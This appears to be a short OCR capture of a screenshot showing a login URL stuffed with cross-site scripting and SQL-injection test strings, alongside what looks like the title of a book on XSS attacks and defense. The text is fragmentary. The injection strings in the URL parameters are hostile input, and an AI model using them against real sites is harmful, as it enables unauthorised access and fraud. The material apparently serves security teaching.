
apka.mobi/login_site.html?do_id=104\'&wu_login="><script>alert(/Login
o='='or'1''='1&log_submit=<script>alert(0)</script>
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 